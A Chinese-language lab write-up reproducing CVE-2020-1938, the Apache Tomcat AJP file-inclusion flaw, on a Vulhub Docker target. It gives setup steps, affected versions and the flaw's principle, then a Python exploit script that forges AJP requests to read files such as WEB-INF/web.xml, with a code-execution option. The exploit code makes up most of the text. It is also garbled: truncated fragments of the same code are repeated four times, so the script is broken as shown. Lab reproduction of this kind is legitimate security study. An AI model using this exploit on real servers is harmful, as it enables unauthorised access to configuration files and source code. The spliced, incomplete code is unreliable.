|

CVE-2020-1938 Apache Tomcat 文件包含漏洞复现

1 环境搭建

1.1 Vulhub靶机搭建

1.1.1 环境安装

(1)安装docker

$ curl -fsSL https://get.docker.com | bash -s docker --mirror Aliyun

(2)安装Docker-Compose

$ pip install docker-compose

#如果没有pip需要先安装

$ yum -y install epel-release

$ yum -y install python-pip

$ pip --version # 查看pip版本

(3)安装Vulhub

$ git clone https://github.com/vulhub/vulhub.git

#如果没有Git需要先安装

$ yum install -y git

1.1.2 靶场使用





1.输入systemctl start docker 启动docker

2.输入systemctl status docker 查看docker状态







3.选择对应靶场进入,这里我们选择Tomcat下的CVE-2020-1938靶场





4.输入docker-compose up -d 启动靶场环境







5.输入docker ps查看容器id

6.输入docker exec -it docker-id /bin/bash 进入容器,这里我们docker-id为346b40c2c227





成功进入容器 7.在win10浏览器输入靶场ip查看是否启动成功

靶场启动成功

2 漏洞复现

2.1 影响版本

Apache Tomcat 9.x < 9.0.31 Apache Tomcat 8.x < 8.5.51 Apache Tomcat 7.x < 7.0.100 Apache Tomcat 6.x

2.2 漏洞原理

Apache Tomcat会开启AJP连接器,方便与其他Web服务器通过AJP协议进行交互。而该漏洞是由于Tomcat AJP协议存在缺陷而导致,攻击者可通过构造特定参数读取webapp目录下的任意文件,如:webapp 配置文件或源代码等。 具体原理可参考:https://blog.csdn.net/SouthWind0/article/details/105147652/ AJP协议官方学习文档:http://tomcat.apache.org/connectors-doc/ajp/ajpv13a.html

2.3 漏洞复现及日志分析

2.3.1 漏洞复现







用nmap查看开启端口(此处192.168.153.133为靶机ip)  可以看到8009端口的AJP协议是开启的,Tomcat版本}

for i in range(self.num_headers):

code, = unpack(stream, ">H")

if code > 0xA000:

h_name = AjpForwardRequest.COMMON_HEADERS[code - 0xA001]

else:

h_name = unpack(stream, "%ds" % code)

stream.read(1) # \0

h_value = unpack_string(stream)

self.request_headers[h_name] = h_value

def send_and_receive(self, socket, stream, save_cookies=False):

res = []

i = socket.sendall(self.serialize())

if self.method == AjpForwardRequest.POST:

return res

r = AjpResponse.receive(stream)

assert r.prefix_code == AjpResponse.SEND_HEADERS

res.append(r)

if save_cookies and 'Set-Cookie' in r.response_headers:

self.headers['SC_REQ_COOKIE'] = r.response_headers['Set-Cookie']

# read body chunks and end response packets

while True:

r = AjpResponse.receive(stream)

res.append(r)

if r.prefix_code == AjpResponse.END_RESPONSE:

break

elif r.prefix_code == AjpResponse.SEND_BODY_CHUNK:

continue

else:

raise NotImplementedError

break

return res

class AjpResponse(object):

_, _, _, SEND_BODY_CHUNK, SEND_HEADERS, END_RESPONSE, GET_BODY_CHUNK = range(7)

COMMON_SEND_HEADERS = [

"Content-Type", "Content-Language", "Content-Length", "Date", "Last-Modified",

"Location", "Set-Cookie", "Set-Cookie2", "Servlet-Engine", "Status", "WWW-Authenticate"

]

def parse(self, stream):

# read headers

self.magic, self.data_length, self.prefix_code = unpack(stream, ">HHb")

if self.prefix_code == AjpResponse.SEND_HEADERS:

self.parse_send_headers(stream)

elif self.prefix_code == AjpResponse.SEND_BODY_CHUNK:

self.parse_send_body_chunk(stream)

elif self.prefix_code == AjpResponse.END_RESPONSE:

self.parse_end_response(stream)

elif self.prefix_code == AjpResponse.GET_BODY_CHUNK:

self.parse_get_body_chunk(stream)

else:

raise NotImplementedError

def parse_send_headers(self, stream):

self.http_status_code, = unpack(stream, ">H")

self.http_status_msg = unpack_string(stream)

self.num_headers, = unpack(stream, ">H")

self.response_headers = {}

for i in range(self.num_headers):

code, = unpack(stream, ">H")

if code }, method='GET', user=None, password=None, attributes=[]):

self.req_uri = req_uri

self.forward_request = prepare_ajp_forward_request(self.target_host, self.req_uri,

method=AjpForwardRequest.REQUEST_METHODS.get(method))

print("Getting resource at ajp13://%s:%d%s" % (self.target_host, self.target_port, req_uri))

if user is not None and password is not None:

self.forward_request.request_headers[

'SC_REQ_AUTHORIZATION'] = f'Basic {base64.b64encode(f"{user}:{password}".encode()).decode()}'

for h in headers:

self.forward_request.request_headers[h] = headers[h]

for a in attributes:

self.forward_request.attributes.append(a)

responses = self.forward_request.send_and_receive(self.socket, self.stream)

if len(responses) == 0:

return None, None

snd_hdrs_res = responses[0]

data_res = responses[1:-1]

if len(data_res) == 0:

print("No data in response. Headers:%s\n" % snd_hdrs_res.response_headers)

return snd_hdrs_res, data_res

'''

javax.servlet.include.request_uri

javax.servlet.include.path_info

javax.servlet.include.servlet_path

'''

import argparse

parser = argparse.ArgumentParser()

parser.add_argument("target", type=str, help="Hostname or IP to attack")

parser.add_argument('-p', '--port', type=int, default=8009, help="AJP port to attack (default is 8009)")

parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="file path :(WEB-INF/web.xml)")

parser.add_argument('--rce', type=bool, default=False, help="read file(default) or exec command")

args = parser.parse_args()

t = Tomcat(args.target, args.port)

_, data = t.perform_request(f'/hissec{".jsp" if args.rce else ""}', attributes=[

{'name': 'req_attribute', 'value': ['javax.servlet.include.request_uri', '/']},

{'name': 'req_attribute', 'value': ['javax.servlet.include.path_info', args.file]},

{'name': 'req_attribute', 'value': ['javax.servlet.include.servlet_path', '/']},

])

print('----------------------------')

print(''.join([d.data.decode('utf_8') for d in data])) 可以看到8009端口的AJP协议是开启的,Tomcat版本}

for i in range(self.num_headers):

code, = unpack(stream, ">H")

if code > 0xA000:

h_name = AjpForwardRequest.COMMON_HEADERS[code - 0xA001]

else:

h_name = unpack(stream, "%ds" % code)

stream.read(1) # \0

h_value = unpack_string(stream)

self.request_headers[h_name] = h_value

def send_and_receive(self, socket, stream, save_cookies=False):

res = []

i = socket.sendall(self.serialize())

if self.method == AjpForwardRequest.POST:

return res

r = AjpResponse.receive(stream)

assert r.prefix_code == AjpResponse.SEND_HEADERS

res.append(r)

if save_cookies and 'Set-Cookie' in r.response_headers:

self.headers['SC_REQ_COOKIE'] = r.response_headers['Set-Cookie']

# read body chunks and end response packets

while True:

r = AjpResponse.receive(stream)

res.append(r)

if r.prefix_code == AjpResponse.END_RESPONSE:

break

elif r.prefix_code == AjpResponse.SEND_BODY_CHUNK:

continue

else:

raise NotImplementedError

break

return res

class AjpResponse(object):

_, _, _, SEND_BODY_CHUNK, SEND_HEADERS, END_RESPONSE, GET_BODY_CHUNK = range(7)

COMMON_SEND_HEADERS = [

"Content-Type", "Content-Language", "Content-Length", "Date", "Last-Modified",

"Location", "Set-Cookie", "Set-Cookie2", "Servlet-Engine", "Status", "WWW-Authenticate"

]

def parse(self, stream):

# read headers

self.magic, self.data_length, self.prefix_code = unpack(stream, ">HHb")

if self.prefix_code == AjpResponse.SEND_HEADERS:

self.parse_send_headers(stream)

elif self.prefix_code == AjpResponse.SEND_BODY_CHUNK:

self.parse_send_body_chunk(stream)

elif self.prefix_code == AjpResponse.END_RESPONSE:

self.parse_end_response(stream)

elif self.prefix_code == AjpResponse.GET_BODY_CHUNK:

self.parse_get_body_chunk(stream)

else:

raise NotImplementedError

def parse_send_headers(self, stream):

self.http_status_code, = unpack(stream, ">H")

self.http_status_msg = unpack_string(stream)

self.num_headers, = unpack(stream, ">H")

self.response_headers = {}

for i in range(self.num_headers):

code, = unpack(stream, ">H")

if code }, method='GET', user=None, password=None, attributes=[]):

self.req_uri = req_uri

self.forward_request = prepare_ajp_forward_request(self.target_host, self.req_uri,

method=AjpForwardRequest.REQUEST_METHODS.get(method))

print("Getting resource at ajp13://%s:%d%s" % (self.target_host, self.target_port, req_uri))

if user is not None and password is not None:

self.forward_request.request_headers[

'SC_REQ_AUTHORIZATION'] = f'Basic {base64.b64encode(f"{user}:{password}".encode()).decode()}'

for h in headers:

self.forward_request.request_headers[h] = headers[h]

for a in attributes:

self.forward_request.attributes.append(a)

responses = self.forward_request.send_and_receive(self.socket, self.stream)

if len(responses) == 0:

return None, None

snd_hdrs_res = responses[0]

data_res = responses[1:-1]

if len(data_res) == 0:

print("No data in response. Headers:%s\n" % snd_hdrs_res.response_headers)

return snd_hdrs_res, data_res

'''

javax.servlet.include.request_uri

javax.servlet.include.path_info

javax.servlet.include.servlet_path

'''

import argparse

parser = argparse.ArgumentParser()

parser.add_argument("target", type=str, help="Hostname or IP to attack")

parser.add_argument('-p', '--port', type=int, default=8009, help="AJP port to attack (default is 8009)")

parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="file path :(WEB-INF/web.xml)")

parser.add_argument('--rce', type=bool, default=False, help="read file(default) or exec command")

args = parser.parse_args()

t = Tomcat(args.target, args.port)

_, data = t.perform_request(f'/hissec{".jsp" if args.rce else ""}', attributes=[

{'name': 'req_attribute', 'value': ['javax.servlet.include.request_uri', '/']},

{'name': 'req_attribute', 'value': ['javax.servlet.include.path_info', args.file]},

{'name': 'req_attribute', 'value': ['javax.servlet.include.servlet_path', '/']},

])

print('----------------------------')

print(''.join([d.data.decode('utf_8') for d in data]))

|

可以看到8009端口的AJP协议是开启的,Tomcat版本}

for i in range(self.num_headers):

code, = unpack(stream, ">H")

if code > 0xA000:

h_name = AjpForwardRequest.COMMON_HEADERS[code - 0xA001]

else:

h_name = unpack(stream, "%ds" % code)

stream.read(1) # \0

h_value = unpack_string(stream)

self.request_headers[h_name] = h_value

def send_and_receive(self, socket, stream, save_cookies=False):

res = []

i = socket.sendall(self.serialize())

if self.method == AjpForwardRequest.POST:

return res

r = AjpResponse.receive(stream)

assert r.prefix_code == AjpResponse.SEND_HEADERS

res.append(r)

if save_cookies and 'Set-Cookie' in r.response_headers:

self.headers['SC_REQ_COOKIE'] = r.response_headers['Set-Cookie']

# read body chunks and end response packets

while True:

r = AjpResponse.receive(stream)

res.append(r)

if r.prefix_code == AjpResponse.END_RESPONSE:

break

elif r.prefix_code == AjpResponse.SEND_BODY_CHUNK:

continue

else:

raise NotImplementedError

break

return res

class AjpResponse(object):

_, _, _, SEND_BODY_CHUNK, SEND_HEADERS, END_RESPONSE, GET_BODY_CHUNK = range(7)

COMMON_SEND_HEADERS = [

"Content-Type", "Content-Language", "Content-Length", "Date", "Last-Modified",

"Location", "Set-Cookie", "Set-Cookie2", "Servlet-Engine", "Status", "WWW-Authenticate"

]

def parse(self, stream):

# read headers

self.magic, self.data_length, self.prefix_code = unpack(stream, ">HHb")

if self.prefix_code == AjpResponse.SEND_HEADERS:

self.parse_send_headers(stream)

elif self.prefix_code == AjpResponse.SEND_BODY_CHUNK:

self.parse_send_body_chunk(stream)

elif self.prefix_code == AjpResponse.END_RESPONSE:

self.parse_end_response(stream)

elif self.prefix_code == AjpResponse.GET_BODY_CHUNK:

self.parse_get_body_chunk(stream)

else:

raise NotImplementedError

def parse_send_headers(self, stream):

self.http_status_code, = unpack(stream, ">H")

self.http_status_msg = unpack_string(stream)

self.num_headers, = unpack(stream, ">H")

self.response_headers = {}

for i in range(self.num_headers):

code, = unpack(stream, ">H")

if code }, method='GET', user=None, password=None, attributes=[]):

self.req_uri = req_uri

self.forward_request = prepare_ajp_forward_request(self.target_host, self.req_uri,

method=AjpForwardRequest.REQUEST_METHODS.get(method))

print("Getting resource at ajp13://%s:%d%s" % (self.target_host, self.target_port, req_uri))

if user is not None and password is not None:

self.forward_request.request_headers[

'SC_REQ_AUTHORIZATION'] = f'Basic {base64.b64encode(f"{user}:{password}".encode()).decode()}'

for h in headers:

self.forward_request.request_headers[h] = headers[h]

for a in attributes:

self.forward_request.attributes.append(a)

responses = self.forward_request.send_and_receive(self.socket, self.stream)

if len(responses) == 0:

return None, None

snd_hdrs_res = responses[0]

data_res = responses[1:-1]

if len(data_res) == 0:

print("No data in response. Headers:%s\n" % snd_hdrs_res.response_headers)

return snd_hdrs_res, data_res

'''

javax.servlet.include.request_uri

javax.servlet.include.path_info

javax.servlet.include.servlet_path

'''

import argparse

parser = argparse.ArgumentParser()

parser.add_argument("target", type=str, help="Hostname or IP to attack")

parser.add_argument('-p', '--port', type=int, default=8009, help="AJP port to attack (default is 8009)")

parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="file path :(WEB-INF/web.xml)")

parser.add_argument('--rce', type=bool, default=False, help="read file(default) or exec command")

args = parser.parse_args()

t = Tomcat(args.target, args.port)

_, data = t.perform_request(f'/hissec{".jsp" if args.rce else ""}', attributes=[

{'name': 'req_attribute', 'value': ['javax.servlet.include.request_uri', '/']},

{'name': 'req_attribute', 'value': ['javax.servlet.include.path_info', args.file]},

{'name': 'req_attribute', 'value': ['javax.servlet.include.servlet_path', '/']},

])

print('----------------------------')

print(''.join([d.data.decode('utf_8') for d in data]))

可以看到8009端口的AJP协议是开启的,Tomcat版本}

for i in range(self.num_headers):

code, = unpack(stream, ">H")

if code > 0xA000:

h_name = AjpForwardRequest.COMMON_HEADERS[code - 0xA001]

else:

h_name = unpack(stream, "%ds" % code)

stream.read(1) # \0

h_value = unpack_string(stream)

self.request_headers[h_name] = h_value

def send_and_receive(self, socket, stream, save_cookies=False):

res = []

i = socket.sendall(self.serialize())

if self.method == AjpForwardRequest.POST:

return res

r = AjpResponse.receive(stream)

assert r.prefix_code == AjpResponse.SEND_HEADERS

res.append(r)

if save_cookies and 'Set-Cookie' in r.response_headers:

self.headers['SC_REQ_COOKIE'] = r.response_headers['Set-Cookie']

# read body chunks and end response packets

while True:

r = AjpResponse.receive(stream)

res.append(r)

if r.prefix_code == AjpResponse.END_RESPONSE:

break

elif r.prefix_code == AjpResponse.SEND_BODY_CHUNK:

continue

else:

raise NotImplementedError

break

return res

class AjpResponse(object):

_, _, _, SEND_BODY_CHUNK, SEND_HEADERS, END_RESPONSE, GET_BODY_CHUNK = range(7)

COMMON_SEND_HEADERS = [

"Content-Type", "Content-Language", "Content-Length", "Date", "Last-Modified",

"Location", "Set-Cookie", "Set-Cookie2", "Servlet-Engine", "Status", "WWW-Authenticate"

]

def parse(self, stream):

# read headers

self.magic, self.data_length, self.prefix_code = unpack(stream, ">HHb")

if self.prefix_code == AjpResponse.SEND_HEADERS:

self.parse_send_headers(stream)

elif self.prefix_code == AjpResponse.SEND_BODY_CHUNK:

self.parse_send_body_chunk(stream)

elif self.prefix_code == AjpResponse.END_RESPONSE:

self.parse_end_response(stream)

elif self.prefix_code == AjpResponse.GET_BODY_CHUNK:

self.parse_get_body_chunk(stream)

else:

raise NotImplementedError

def parse_send_headers(self, stream):

self.http_status_code, = unpack(stream, ">H")

self.http_status_msg = unpack_string(stream)

self.num_headers, = unpack(stream, ">H")

self.response_headers = {}

for i in range(self.num_headers):

code, = unpack(stream, ">H")

if code }, method='GET', user=None, password=None, attributes=[]):

self.req_uri = req_uri

self.forward_request = prepare_ajp_forward_request(self.target_host, self.req_uri,

method=AjpForwardRequest.REQUEST_METHODS.get(method))

print("Getting resource at ajp13://%s:%d%s" % (self.target_host, self.target_port, req_uri))

if user is not None and password is not None:

self.forward_request.request_headers[

'SC_REQ_AUTHORIZATION'] = f'Basic {base64.b64encode(f"{user}:{password}".encode()).decode()}'

for h in headers:

self.forward_request.request_headers[h] = headers[h]

for a in attributes:

self.forward_request.attributes.append(a)

responses = self.forward_request.send_and_receive(self.socket, self.stream)

if len(responses) == 0:

return None, None

snd_hdrs_res = responses[0]

data_res = responses[1:-1]

if len(data_res) == 0:

print("No data in response. Headers:%s\n" % snd_hdrs_res.response_headers)

return snd_hdrs_res, data_res

'''

javax.servlet.include.request_uri

javax.servlet.include.path_info

javax.servlet.include.servlet_path

'''

import argparse

parser = argparse.ArgumentParser()

parser.add_argument("target", type=str, help="Hostname or IP to attack")

parser.add_argument('-p', '--port', type=int, default=8009, help="AJP port to attack (default is 8009)")

parser.add_argument("-f", '--file', type=str, default='WEB-INF/web.xml', help="file path :(WEB-INF/web.xml)")

parser.add_argument('--rce', type=bool, default=False, help="read file(default) or exec command")

args = parser.parse_args()

t = Tomcat(args.target, args.port)

_, data = t.perform_request(f'/hissec{".jsp" if args.rce else ""}', attributes=[

{'name': 'req_attribute', 'value': ['javax.servlet.include.request_uri', '/']},

{'name': 'req_attribute', 'value': ['javax.servlet.include.path_info', args.file]},

{'name': 'req_attribute', 'value': ['javax.servlet.include.servlet_path', '/']},

])

print('----------------------------')

print(''.join([d.data.decode('utf_8') for d in data]))